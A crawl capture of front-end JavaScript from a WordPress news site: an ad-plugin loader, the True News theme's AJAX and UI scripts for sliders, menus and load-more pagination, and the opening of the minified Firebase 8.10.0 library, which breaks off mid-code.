			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://sensaciy.net/wp-content/themes/true-news/assets/js/ajax.js?ver=6.8.3
body_size: 3101
content:

function true_news_read_later_posts( cruurenclass = '' ){
    
    jQuery(document).ready( function($) {

        "use scrict";
        if( cruurenclass ){
            var ClickClass = '.'+cruurenclass+' .twp-pin-post';
        }else{
            var ClickClass = '.twp-pin-post';
        }

        $(ClickClass).click(function () {

            var cid = $(this).attr('pid');
            var ppcount = $('.twp-pin-posts-count').attr('twp-pp-count');
            var current = '.'+cid;
            var AddRemove;
            if( $(current).hasClass('twp-pp-active') ){
                ppcount = ppcount - 1;
                $(current).removeClass('twp-pp-active');
                AddRemove = 'remove';

            }else{
                ppcount++;
                $(current).addClass('twp-pp-active');
                AddRemove = 'add';
            }

            $('.twp-pin-posts-count').empty();
            $('.twp-pin-posts-count').attr('twp-pp-count',ppcount);
            $('.twp-pin-posts-count').html(ppcount);

            var pid = $(current).attr('post-id');
            var ajaxurl = true_news_ajax.ajax_url;
            var data = {
                'action': 'true_news_read_later_post_ajax',
                'pid': pid,
                'AddRemove': AddRemove,
                '_wpnonce': true_news_ajax.ajax_nonce,
            };
            $.post(ajaxurl, data, function (response) {
                $('.twp-read-later-notification').empty();
                $('.twp-read-later-notification').html(response);
                $('.twp-read-later-notification').fadeIn();
                setTimeout(function () { 
                    $('.twp-read-later-notification').fadeOut();
                }, 3000);

                $('#twp-close-popup').click(function(){
                    $('.twp-read-later-notification').fadeOut();
                });

            });
            
        });

    });
}

true_news_read_later_posts();

jQuery(document).ready( function($) {
    
    "use scrict";

    var n = window.MINIMAL_JS || {};
    n.SingleColGallery = function (gal_selector) {

        if ($.isArray(gal_selector)) {
            $.each(gal_selector, function (index, value) {
                $("#" + value).find('.gallery-columns-1, ul.wp-block-gallery.columns-1, .wp-block-gallery.columns-1 .blocks-gallery-grid').slick({
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    fade: true,
                    autoplay: false,
                    autoplaySpeed: 8000,
                    infinite: true,
                    nextArrow: '<i class="slide-icon slide-next ion-ios-arrow-round-forward"></i>',
                    prevArrow: '<i class="slide-icon slide-prev ion-ios-arrow-round-back"></i>',
                    dots: false
                });
            });
        } else {
            $("." + gal_selector).slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                dots: false,
                infinite: false,
                autoplay: false,
                nextArrow: '<i class="navcontrol-icon slide-next ion-ios-arrow-right"></i>',
                prevArrow: '<i class="navcontrol-icon slide-prev ion-ios-arrow-left"></i>'
            });
        }
    };

    n.trueMagnificPopup = function () {
        $('.entry-content .gallery, .widget .gallery, .blocks-gallery-item, .zoom-gallery').each(function () {
            $(this).magnificPopup({
                delegate: 'a',
                type: 'image',
                closeOnContentClick: false,
                closeBtnInside: false,
                mainClass: 'mfp-with-zoom mfp-img-mobile',
                image: {
                    verticalFit: true,
                    titleSrc: function (item) {
                        return item.el.attr('title');
                    }
                },
                gallery: {
                    enabled: true
                },
                zoom: {
                    enabled: true,
                    duration: 300,
                    opener: function (element) {
                        return element.find('img');
                    }
                }
            });
        });
    };


    var grid;
    var ajaxurl = true_news_ajax.ajax_url;
    var loading = true_news_ajax.loading;
    var loadmore = true_news_ajax.loadmore;
    var nomore = true_news_ajax.nomore;
    var page = 2;

    $('body').on('click', '.loadmore', function() {

        $(this).addClass('loading');
        var cat_id = $(this).attr('current-id');
        $(this).html('<span class="ajax-loader"></span><span>'+loading+'</span>');
        var data = {
            'action': 'true_news_recommended_posts',
            'page': page,
            'cat_id': cat_id,
            '_wpnonce': true_news_ajax.ajax_nonce,
        };
 
        $.post(ajaxurl, data, function(response) {
            
            if( response ){

                
                var content_join = response.data.content.join('');
                var content = $(content_join);
                var gal_selectors = [];
                $(content_join).find('.entry-gallery').each(function () {
                    gal_selectors.push($(this).closest('article').attr('id'));
                });

                content.hide();
                grid = $('.all-item-content');
                grid.append(content);
                grid.imagesLoaded( function() {

                    content.show();
                    n.SingleColGallery(gal_selectors);

                    var winwidth = $(window).width();
                    $(window).resize(function() {
                        winwidth = $(window).width();
                    });

                    if( winwidth > 990 ){
                        grid.masonry('appended', content).masonry();
                    }else{
                        grid.masonry('appended', content);
                    }
                });

                n.trueMagnificPopup();
            }
            
            page++;

            if( !$.trim(response) ){
                $('.loadmore').addClass('no-more-post');
                $('.loadmore').html(nomore);
            }else{
                $('.loadmore').html(loadmore);
            }

            true_news_tooltip( '.twp-current-recommended [data-ui-tooltip]' );
            true_news_read_later_posts('twp-current-recommended');
            $('.twp-current-recommended').each(function(){
                $(this).removeClass('twp-current-recommended');
            });
            $('.loadmore').removeClass('loading');

        });

    });


    $('body').on('click', '.tn-tab-title a', function() {

        $('.tn-infinity-scroll a').hide();
        var Hspaa = $(this).closest('.tn-tab-title').attr('hs-paa');
        var Hspd = $(this).closest('.tn-tab-title').attr('hs-pd');
        var Hspa = $(this).closest('.tn-tab-title').attr('hs-pa');

        page1 = 1;
        var catid = $(this).attr('cat-id');
        $('.tn-tab-title a').removeClass('tn-tab-active');
        $(this).addClass('tn-tab-active');
        $('.loadmore-tab').removeAttr('current-id');
        $('.loadmore-tab').attr('current-id',catid);
        $('.twp-masonary-layout').removeClass('tn-content-active');
        $('.'+catid+'-content').addClass('tn-content-active');
        $('.'+catid+'-current-tab').show();


        if( !$('.'+catid+'-content').hasClass('content-loded') ){

            $('.'+catid+'-content').addClass('content-loded');
            var data1 = {
                'action': 'true_news_recommended_posts_tab',
                '_wpnonce': true_news_ajax.ajax_nonce,
                'page': page1,
                'catid': catid,
                'Hspaa': Hspaa,
                'Hspd': Hspd,
                'Hspa': Hspa,
                //'first': true,
            };
            $.post(ajaxurl, data1, function(response) {

                if( response ){

                    var content_join = response.data.content.join('');
                    var content = $(content_join);

                    content.hide();
                    grid = $('.'+catid+'-content');
                    grid.append(content);
                    content.show();

                    if ( $(grid).length > 0 ) {

                        /*Default masonry animation*/
                        var hidden  = 'scale(0.5)';
                        var visible = 'scale(1)';
                        grid1 = $(grid).imagesLoaded(function () {
                            
                            $("."+catid+"-content .news-article-tab ul.wp-block-gallery.columns-1, ."+catid+"-content .news-article-tab .wp-block-gallery.columns-1 .blocks-gallery-grid, ."+catid+"-content .news-article-tab .gallery-columns-1").each(function () {
                                $(this).slick({
                                    slidesToShow: 1,
                                    slidesToScroll: 1,
                                    fade: true,
                                    autoplay: false,
                                    autoplaySpeed: 8000,
                                    infinite: true,
                                    nextArrow: '<i class="slide-icon slide-next ion-ios-arrow-round-forward"></i>',
                                    prevArrow: '<i class="slide-icon slide-prev ion-ios-arrow-round-back"></i>',
                                    dots: false
                                });
                            });
                            
                            $('.news-article-tab').each(function(){
                                $(this).removeClass('news-article-tab');
                            });

                            grid1.masonry({
                                itemSelector: '.twp-masonary-item',
                                hiddenStyle: {
                                    transform: hidden,
                                    opacity: 0
                                },
                                visibleStyle: {
                                    transform: visible,
                                    opacity: 1
                                }
                            });
                        });

                    }

                    

                }
                
                n.trueMagnificPopup();

                page1++;

                if( !$.trim(response) ){
                    $('.loadmore-tab').addClass('no-more-post');
                    $('.loadmore-tab').html(nomore);
                }else{
                    $('.loadmore-tab').html(loadmore);
                }

                $('.loadmore-tab').removeClass('loading');

            });

        }

    });

    $('body').on('click', '.loadmore-tab', function() {

        var current = $(this);
        var page2 = current.attr('paged');
        var catid = current.attr('current-id');
        var Hspaa = current.closest('.tn-tab-title').attr('hs-paa');
        var Hspd = current.closest('.tn-tab-title').attr('hs-pd');
        var Hspa = current.closest('.tn-tab-title').attr('hs-pa');
        
        current.addClass('loading-tab');
        current.html('<span class="ajax-loader-tab"></span><span>'+loading+'</span>');
        
        var data1 = {
            'action': 'true_news_recommended_posts_tab',
            '_wpnonce': true_news_ajax.ajax_nonce,
            'page': page2,
            'catid': catid,
            'Hspaa': Hspaa,
            'Hspd': Hspd,
            'Hspa': Hspa,
        };

        $.post(ajaxurl, data1, function(response) {

            if( response ){

                var content_join = response.data.content.join('');
                var content = $(content_join);
                console.log(content);

                content.hide();
                grid = $('.'+catid+'-content');
                grid.append(content);
                content.show();
                grid.imagesLoaded( function() {

                    $("."+catid+"-content .news-article-tab ul.wp-block-gallery.columns-1, ."+catid+"-content .news-article-tab .wp-block-gallery.columns-1 .blocks-gallery-grid, ."+catid+"-content .news-article-tab .gallery-columns-1").each(function () {
                        $(this).slick({
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            fade: true,
                            autoplay: false,
                            autoplaySpeed: 8000,
                            infinite: true,
                            nextArrow: '<i class="slide-icon slide-next ion-ios-arrow-round-forward"></i>',
                            prevArrow: '<i class="slide-icon slide-prev ion-ios-arrow-round-back"></i>',
                            dots: false
                        });
                    });
                    
                    $('.news-article-tab').each(function(){
                        $(this).removeClass('news-article-tab');
                    });

                    var winwidth = $(window).width();
                    $(window).resize(function() {
                        winwidth = $(window).width();
                    });

                    if( winwidth > 990 ){
                        grid.masonry('appended', content).masonry();
                    }else{
                        grid.masonry('appended', content);
                    }
                });

            }
            
            n.trueMagnificPopup();

            page2++;
            current.attr('paged',page2);
            if( !$.trim(response) ){
                $('.loadmore-tab').addClass('no-more-post');
                $('.loadmore-tab').html(nomore);
            }else{
                $('.loadmore-tab').html(loadmore);
            }

            $('.loadmore-tab').removeClass('loading');

        });

    });

    $('body').on('click', '.twp-recommended-loadmore', function() {
        
        var loading     = true_news_ajax.loading;
        var loadmore    = true_news_ajax.loadmore;
        var nomore      = true_news_ajax.nomore;
        var cat         = $(this).attr('data-cat');
        var repeat_time = $(this).attr('repeat-time');
        var paged = $(this).attr('paged');
        var date = $(this).attr('date');
        var author = $(this).attr('author');
        var author_avtar = $(this).attr('author-avtar');

        $('.ajax-added-posts').each(function(){
            $(this).removeClass('ajax-added-posts');
        });

        $(this).addClass('loading');
        $(this).html('<span class="ajax-loader"></span><span>'+loading+'</span>');

        var data = {
            'action': 'true_news_latest_posts',
            '_wpnonce': true_news_ajax.ajax_nonce,
            'page': paged,
            'category': cat,
            'date': date,
            'author': author,
            'author_avtar': author_avtar,
        };

        $.post( ajaxurl, data, function( response ) {

            $('.twp-latest-post-'+repeat_time+' .latest-blog-wrapper').append(response);

            paged++;
            $('.twp-latest-post-'+repeat_time+' .twp-recommended-loadmore').attr('paged',paged);

            if( !$.trim(response) ){

                $('.twp-latest-post-'+repeat_time+' .twp-recommended-loadmore').addClass('no-more-post');
                $('.twp-latest-post-'+repeat_time+' .twp-recommended-loadmore').html(nomore);

            }else{

                $('.twp-latest-post-'+repeat_time+' .twp-recommended-loadmore').html(loadmore);

            }

            $('.twp-latest-post-'+repeat_time+' .twp-recommended-loadmore').removeClass('loading');

            true_news_read_later_posts('twp-current-recommended');
            true_news_tooltip( '.twp-current-recommended [data-ui-tooltip]' );
            $('.twp-current-recommended').each(function(){
                $(this).removeClass('twp-current-recommended');
            });
        });

    });

    $('.twp-latest-tab li button').click(function () {
        var tabid = $(this).attr('id');
        var trending = $(this).attr('twp-trending-duration');
        $('.twp-latest-tab li button').removeClass('twp-tab-active');
        $(this).addClass('twp-tab-active');
        $('.twp-tab-contents').removeClass('twp-content-active');
        $('#' + tabid + '-content').addClass('twp-content-active');

        if (!$(this).hasClass('twp-content-loded')) {
            
            if (tabid == 'twp-popular-tab') {
                $('#twp-popular-tab-content').addClass('twp-content-loding');
            }
            if (tabid == 'twp-trending-tab') {
                $('#twp-trending-tab-content').addClass('twp-content-loding');
            }
            var ajaxurl = true_news_ajax.ajax_url;
            var data = {
                'action': 'true_news_get_posts_ajax',
                'tabid': tabid,
                'trending': trending,
                '_wpnonce': true_news_ajax.ajax_nonce,
            };
            $.post(ajaxurl, data, function (response) {

                if (tabid == 'twp-popular-tab') {
                    $('#twp-popular-tab-content').html(response);
                    $('#' + tabid).addClass('twp-content-loded');
                    $('#twp-popular-tab-content').removeClass('twp-content-loding');
                }
                if (tabid == 'twp-trending-tab') {
                    $('#twp-trending-tab-content').html(response);
                    $('#' + tabid).addClass('twp-content-loded');
                    $('#twp-trending-tab-content').removeClass('twp-content-loding');
                }

                true_news_tooltip( '.twp-current-recommended [data-ui-tooltip]' );
                true_news_read_later_posts('twp-current-recommended');
                $('.twp-current-recommended').each(function(){
                    $(this).removeClass('twp-current-recommended');
                });

            });
        }

    });

});




--- FILE ---
content_type: application/javascript
request_url: https://sensaciy.net/wp-content/themes/true-news/assets/js/script.js?ver=6.8.3
body_size: 4046
content:
function true_news_tooltip( HoverContent ){
    jQuery(document).ready( function($) {
    "use strict";
        var tooltipObj = {
            init: function(){
                this.events();
            },
            events: function(){
                var _this = this;
                $( HoverContent ).on('mouseenter',function(i){
         
                    var $el = $(this),
                        text = $el.data("ui-tooltip");
                    _this.mouseenterEvent(i, text, $el);
                });
         
                $( HoverContent ).on('mouseleave click',function(i){
                    _this.mouseleaveEvent(i);
                });
            },
            mouseenterEvent: function(i, text, $el){
         
                if(typeof text != 'undefined'){
         
                    var tt      = $('.tooltipOuter').clone().addClass("temp"),
                        ttCon   = $('.tooltipInner').clone(),
                        offset  = $el.offset();
         
                    tt.empty()
                        .append(ttCon.html(text))
                        .appendTo("body");
         
                    //Calculate after append
                    var bWidth  = tt.width() > $el.width() ? tt.width() :  $el.width(),
                        lWidth  = tt.width() < $el.width() ? tt.width() :  $el.width(),
                        dWidth  = bWidth - lWidth,
                        topVal  = (offset.top - tt.height()) - 8,
                        leftVal = (offset.left - (dWidth / 2));
         
                    tt.css({
                        top:topVal,
                        left:leftVal
                    }).fadeIn("fast");
                }
            },
            mouseleaveEvent: function(i){
                $('.tooltipOuter.temp').remove();
            }
        };
        tooltipObj.init();
    });
}
true_news_tooltip('[data-ui-tooltip]');
(function (e) {
    "use strict";
    var n = window.TWP_JS || {};
    var b = 1170;
    n.true_news_MobileMenu = {
        init: function () {
            this.menuMobile();
            this.menufocus();
            this.submenutoggle();
            this.navMobilearrow();
        },
        menuMobile: function () {
            e('#toggle-target, .offcanvas-close').click(function () {
                e('body').toggleClass('offcanvas-menu-open');
                e('body').toggleClass('body-scroll-locked');
                e('#offcanvas-menu').toggleClass('mobile-menu-active');
            });

            e('#toggle-target').click(function () {
                setTimeout(function () {
                    e('.offcanvas-close').focus();
                }, 300);
                
            });

            e('.offcanvas-close').click(function () {
                
                setTimeout(function () {
                    e('#toggle-target').focus();
                }, 300);
            });

            e(document).keyup(function(j) {
                if (j.key === "Escape") { // escape key maps to keycode `27`
                    e('body').removeClass('offcanvas-menu-open');
                    e('body').removeClass('body-scroll-locked');
                    e('#offcanvas-menu').removeClass('mobile-menu-active');
                }
            });
        },
        menufocus: function () {
            
             e( 'input, a, button' ).on( 'focus', function() {
                if ( e( '#offcanvas-menu' ).hasClass( 'mobile-menu-active' ) ) {

                    if ( ! e( this ).parents( '.offcanvas-social' ).length && ! e( this ).parents( '.offcanvas-navigation' ).length && ! e( this ).parents( '.close-offcanvas-menu' ).length ) {
                        e('.offcanvas-close').focus();
                    }
                }
            } );

        },
        submenutoggle: function () {

             e('#offcanvas-menu .offcanvas-navigation').on('click', 'li .submenu-toggle', function (event) {
                event.preventDefault();
                var ethis = e(this),
                    eparent = ethis.closest('li'),
                    esub_menu = eparent.find('> .sub-menu');
                if (esub_menu.css('display') == 'none') {
                    esub_menu.slideDown('300');
                    ethis.addClass('active');
                } else {
                    esub_menu.slideUp('300');
                    ethis.removeClass('active');
                }
                return false;
            });

        },
        navMobilearrow: function () {
            if (e(window).width() > b) {
                var c = e(".header-affix").height();
                e(window).on("scroll", {
                    previousTop: 0
                }, function () {
                    var b = e(window).scrollTop();
                    b < this.previousTop ? b > 0 && e(".header-affix").hasClass("is-fixed") ? e(".header-affix").addClass("is-visible") : e(".header-affix").removeClass("is-visible is-fixed") : (e(".header-affix").removeClass("is-visible"), b > c && !e(".header-affix").hasClass("is-fixed") && e(".header-affix").addClass("is-fixed")), this.previousTop = b;

                    e(window).scroll(function(){
                        if( e('#masthead').hasClass('is-fixed') ){
                            e('.current-news-title').addClass('twp-read-slidein');
                        }else{
                            e('.current-news-title').removeClass('twp-read-slidein');
                        }
                    });
                });
            }
        }
    };
    n.true_news_Preloader = function () {
        e(".hover").mouseleave(
            function() {
                e(this).removeClass("hover");
            }
        );
        e(window).load(function () {
            e("body").addClass("page-loaded");
        });
        e('.twp-preloader-skip').on("click", function () {
            e('body').addClass('page-loaded');
            var time = 1000 * 60 * 60 * 24;
            var expires = new Date((new Date()).valueOf() + time);
            document.cookie = "twppreloader=true;expires=" + expires.toUTCString();
        });
    };
    n.true_news_Carousal = function () {
        e(".content-slider").each(function () {
            e(this).slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                autoplaySpeed: 8000,
                infinite: true,
                prevArrow: e('.slide-prev-1'),
                nextArrow: e('.slide-next-1'),
            });
        });
        e(".twp-main-slider").each(function () {
            e('.twp-main-slider').on('init', function(event, slick){
                e('.slide-animated').addClass('slide-activate slide-fadeInUp');
            });
            e(this).slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                autoplaySpeed: 8000,
                infinite: true,
                nextArrow: '<i class="slide-icon slide-next ion ion-ios-arrow-forward"></i>',
                prevArrow: '<i class="slide-icon slide-prev ion ion-ios-arrow-back"></i>',
            });
            e('.twp-main-slider').on('afterChange', function(event, slick, currentSlide) {
                e('.slide-animated').removeClass('off');
                e('.slide-animated').addClass('slide-activate slide-fadeInUp');
            });
            e('.twp-main-slider').on('beforeChange', function(event, slick, currentSlide) {
                e('.slide-animated').removeClass('slide-activate slide-fadeInUp');
                e('.slide-animated').addClass('off');
            });
        });
        e(".twp-slick-slider").each(function () {
            e(this).slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                autoplaySpeed: 8000,
                infinite: true,
                nextArrow: '<i class="slide-icon slide-next ion ion-ios-arrow-forward"></i>',
                prevArrow: '<i class="slide-icon slide-prev ion ion-ios-arrow-back"></i>',
            });
        });
        e(".carousel-view").each(function () {
            e(this).slick({
                autoplay: true,
                slidesToShow: 5,
                slidesToScroll: 1,
                autoplaySpeed: 8000,
                infinite: true,
                prevArrow: e('.slide-prev-3'),
                nextArrow: e('.slide-next-3'),
                responsive: [
                    {
                        breakpoint: 1199,
                        settings: {
                            slidesToShow: 4
                        }
                    },
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 3
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: 2
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 1
                        }
                    }
                ]
            });
        });
        e(".verticle-slider").each(function () {
            e(this).slick({
                autoplay: true,
                vertical: true,
                slidesToShow: 5,
                slidesToScroll: 1,
                verticalSwiping: true,
                autoplaySpeed: 10000,
                infinite: true,
                prevArrow: e('.slide-prev-2'),
                nextArrow: e('.slide-next-2'),
                responsive: [
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 4
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: 3
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 3
                        }
                    }
                ]
            });
        });
        e(".drawer-carousel").each(function () {
            e(this).slick({
                autoplay: true,
                accessibility: true,
                slidesToShow: 4,
                slidesToScroll: 1,
                autoplaySpeed: 8000,
                infinite: true,
                nextArrow: '<i class="slide-icon slide-icon-box slide-next ion-ios-arrow-round-forward"></i>',
                prevArrow: '<i class="slide-icon slide-icon-box slide-prev ion-ios-arrow-round-back"></i>',
                responsive: [
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 3
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: 2
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 1
                        }
                    }
                ]
            });
        });
        e(".twp-marquee").slick({
            speed: 9000,
            autoplay: true,
            autoplaySpeed: 0,
            cssEase: 'linear',
            focusOnSelect: true,
            pauseOnHover:true,
            infinite: true,
            slidesToShow: 1,
            slidesToScroll: 1,
            variableWidth: true,
            arrows : false,
            dots: false,
        });
        e("ul.wp-block-gallery.columns-1, .wp-block-gallery.columns-1 .blocks-gallery-grid, .gallery-columns-1").each(function () {
            e(this).slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                fade: true,
                autoplay: false,
                autoplaySpeed: 8000,
                infinite: true,
                nextArrow: '<i class="slide-icon slide-next ion-ios-arrow-round-forward"></i>',
                prevArrow: '<i class="slide-icon slide-prev ion-ios-arrow-round-back"></i>',
                dots: false
            });
        });
    };
    n.true_news_Reveal = function () {
        e('#icon-search').on('click', function (event) {
            e('html').attr('style','overflow-y: scroll; position: fixed; width: 100%; left: 0px; top: 0px;');
            e('body').toggleClass('reveal-search');
            e('body').addClass('body-scroll-locked');

            setTimeout(function () { 
                e('.popup-search .search-field').focus();
            }, 300);
            
        });
        e('#search-closer').on('click', function (event) {
            e('html').attr('style','');
            e('body').removeClass('reveal-search');
            e('body').removeClass('body-scroll-locked');
            e('#icon-search').focus();
        });
        e(document).keyup(function(j) {

            if (j.key === "Escape") { // escape key maps to keycode `27`

                if ( e( 'body' ).hasClass( 'reveal-search' ) ) {
                        
                    e('body').removeClass('reveal-search');
                    e('body').removeClass('body-scroll-locked');
                    e('html').attr('style','');

                    setTimeout(function () { 
                        e('#icon-search').focus();
                    }, 300);

                }
            }
        });

        e( 'input, a, button' ).on( 'focus', function() {
            if ( e( 'body' ).hasClass( 'reveal-search' ) ) {

                if ( ! e( this ).parents( '.popup-search' ).length ) {
                    e('#search-closer').focus();
                }
            }
        } );

    };
    // n.true_news_Stickyarea = function () {
    //     e('.widget-area').theiaStickySidebar({
    //         additionalMarginTop: 30
    //     });
    // };
    n.true_news_DataBackground = function () {
        var pageSection = e(".data-bg");
        pageSection.each(function (indx) {
            if (e(this).attr("data-background")) {
                e(this).css("background-image", "url(" + e(this).data("background") + ")");
            }
        });
    };
    n.true_news_Overhead = function () {
        e('.offcanvas-trigger-btn').on('click', function () {
            e('#overhead-elements').addClass('visible');
            e('body').addClass('body-scroll-locked');
            e('#overhead-closer').focus();
            e('html').attr('style','overflow-y: scroll; position: fixed; width: 100%; left: 0px; top: 0px;');
        });
        e('#overhead-closer').on('click', function (event) {
            e('#overhead-elements').removeClass('visible');
            e('body').removeClass('body-scroll-locked');
            e('.offcanvas-trigger-btn').focus();
            e('html').attr('style','');
        });
        e(document).keyup(function(j) {
            if (j.key === "Escape") { // escape key maps to keycode `27`
                e('#overhead-elements').removeClass('visible');
                e('body').removeClass('body-scroll-locked');

                if( e( '#overhead-elements').hasClass('visible') ){
                    e('.offcanvas-trigger-btn').focus();
                }
                e('html').attr('style','');
            }
        });

        e( 'input, a, button' ).on( 'focus', function() {
            if ( e( '#overhead-elements' ).hasClass( 'visible' ) ) {

                if ( ! e( this ).parents( '#overhead-elements' ).length ) {
                    e( '#overhead-closer' ).focus();
                }
            }
        } );


    };
    n.true_news_MagnificPopup = function () {
        e('.entry-content .gallery, .widget .gallery, .wp-block-gallery, .zoom-gallery').each(function () {
            e(this).magnificPopup({
                delegate: 'a',
                type: 'image',
                closeOnContentClick: false,
                closeBtnInside: false,
                mainClass: 'mfp-with-zoom mfp-img-mobile',
                image: {
                    verticalFit: true,
                    titleSrc: function (item) {
                        return item.el.attr('title');
                    }
                },
                gallery: {
                    enabled: true
                },
                zoom: {
                    enabled: true,
                    duration: 300,
                    opener: function (element) {
                        return element.find('img');
                    }
                }
            });
        });
        e('.popup-video').each(function () {
            e(this).magnificPopup({
                type: 'iframe',
                mainClass: 'mfp-fade',
                preloader: true,
            });
        });
    };
    n.true_news_Scrollstatus = function () {
        if (e(window).scrollTop() > e(window).height() / 2) {
            e(".scroll-up").fadeIn(300);
        } else {
            e(".scroll-up").fadeOut(300);
        }
    };
    n.true_news_Scroller = function () {
        e(".scroll-up").on("click", function () {
            e("html, body").animate({
                scrollTop: 0
            }, 700);
            return false;
        });
    };
    n.true_news_CommentBox = function () {
        e(".twp-comment-toggle").on("click", function () {
            e('.twp-comment-area').slideToggle('slow');
            e(this).toggleClass('twp-comment-active');
        });
    };
    n.trur_news_tab_posts = function () {
        e('.twp-nav-tabs .tab').on('click', function (event) {
            var tabid = e(this).attr('tab-data');
            e(this).closest('.tabbed-container').find('.tab').removeClass('active');
            e(this).addClass('active');
            e(this).closest('.tabbed-container').find('.tab-content .tab-pane').removeClass('active');
            e(this).closest('.tabbed-container').find('.content-' + tabid).addClass('active');
        });
    };
    n.true_news_HeaderImage = function () {
        var adminbarheight = '';
        if ( e('body').hasClass('twp-has-header-image') ){
            adminbarheight = e('#wpadminbar').height();
        }
        if ( e('body').hasClass('twp-has-header-image') ){
            var ContainerHeight = e('.twp-header-image').height();
            if( ContainerHeight && ContainerHeight != 0 ){
                if ( e('body').hasClass('twp-has-header-image') ){
                    adminbarheight = e('#wpadminbar').height();
                }
                e('.twp-site-content').css( "margin-top", ContainerHeight-adminbarheight+'px' );
            }
            e(window).on('resize', function(){
                ContainerHeight = e('.twp-header-image').height();
                if( ContainerHeight && ContainerHeight != 0 ){
                    if ( e('body').hasClass('twp-has-header-image') ){
                        adminbarheight = e('#wpadminbar').height();
                    }
                    e('.twp-site-content').css( "margin-top", ContainerHeight-adminbarheight+'px' );
                }
            });
        }
    };
    n.true_news_TickeronScroll = function () {
        if (e(window).scrollTop() > e(window).height() / 2) {
            e(".recommendation-panel-content").addClass('active-scrollpanel').css({'opacity': 1});
        } else {
            e(".recommendation-panel-content").removeClass('active-scrollpanel').css({'opacity': 0});
        }
    };
    n.thre_news_masonary = function () {
        if ( e('.all-item-content').length > 0 ) {
            /*Default masonry animation*/
            var grid;
            var hidden = 'scale(0.5)';
            var visible = 'scale(1)';
            grid = e('.all-item-content').imagesLoaded(function () {
                grid.masonry({
                    itemSelector: '.twp-masonary-item',
                    hiddenStyle: {
                        transform: hidden,
                        opacity: 0
                    },
                    visibleStyle: {
                        transform: visible,
                        opacity: 1
                    }
                });
            });
        }
    };
    n.true_news_FooterTicker = function () {
        e('.recommendation-panel-content').each(function () {
            var post_bar = e(this);
            var post_button = e(this).siblings('.drawer-handle');
            if (post_bar.hasClass("recommendation-panel-content")) {
                e('html').animate({'padding-bottom': 110}, 200);
            }
            e(this).on('click', '.drawer-handle-close', function () {
                post_button.addClass('rec-panel-active');
                e('html').animate({'padding-bottom': 0}, 200);
                e('html').addClass('recommendation-panel-disabled');
            });
            post_button.on('click', function () {
                post_button.removeClass('rec-panel-active');
                e('html').animate({'padding-bottom': 110}, 200);
                e('html').removeClass('recommendation-panel-disabled');
            });
        });
    };
    
    e(document).ready(function () {
        n.thre_news_masonary();
        n.true_news_MobileMenu.init();
        n.true_news_Preloader();
        n.true_news_Carousal();
        n.true_news_Reveal();
        n.true_news_DataBackground();
        n.true_news_Overhead();
        n.true_news_MagnificPopup();
        n.true_news_Scroller();
        n.true_news_Stickyarea();
        n.trur_news_tab_posts();
        n.true_news_CommentBox();
        n.true_news_HeaderImage();
        n.true_news_FooterTicker();
        
    });
    e(window).scroll(function () {
        n.true_news_Scrollstatus();
        n.true_news_TickeronScroll();
    });
})(jQuery);



--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gstatic.com/firebasejs/8.10.0/firebase.js?ver=6.8.3
body_size: 256591
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).firebase=e()}(this,function(){"use strict";!function(t){var e,n,s,r,i,o,a,u,c,h;function l(t){if("string"!=typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.\^_`|~]/i.test(t))throw new TypeError("Invalid character in header field name");return t.toLowerCase()}function f(t){return t="string"!=typeof t?String(t):t}function p(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return n&&(t[Symbol.iterator]=function(){return t}),t}function d(e){this.map={},e instanceof d?e.forEach(function(t,e){this.append(e,t)},this):Array.isArray(e)?e.forEach(function(t){this.append(t[0],t[1])},this):e&&Object.getOwnPropertyNames(e).forEach(function(t){this.append(t,e[t])},this)}function g(t){if(t.bodyUsed)return Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function v(n){return new Promise(function(t,e){n.onload=function(){t(n.result)},n.onerror=function(){e(n.error)}})}function y(t){var e=new FileReader,n=v(e);return e.readAsArrayBuffer(t),n}function m(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function b(){return this.bodyUsed=!1,this._initBody=function(t){if(this._bodyInit=t)if("string"==typeof t)this._bodyText=t;else if(s&&Blob.prototype.isPrototypeOf(t))this._bodyBlob=t;else if(r&&FormData.prototype.isPrototypeOf(t))this._bodyFormData=t;else if(e&&URLSearchParams.prototype.isPrototypeOf(t))this._bodyText=t.toString();else if(i&&s&&a(t))this._bodyArrayBuffer=m(t.buffer),this._bodyInit=new 